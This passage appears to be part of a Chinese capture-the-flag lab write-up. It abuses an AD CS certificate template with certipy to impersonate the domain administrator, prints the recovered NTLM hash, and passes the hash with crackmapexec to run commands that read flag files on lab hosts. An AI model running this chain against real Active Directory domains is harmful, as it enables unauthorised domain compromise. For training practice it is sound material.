

| proxychains certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'

|

1





| proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7

|

拿到hash

1

| 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80

|

hash传递即可(PTH)

1

| proxychains crackmapexec smb 172.22.9.26 -u administrator -H 2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

|

1

| proxychains crackmapexec smb 172.22.9.7 -u administrator -H 2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"

|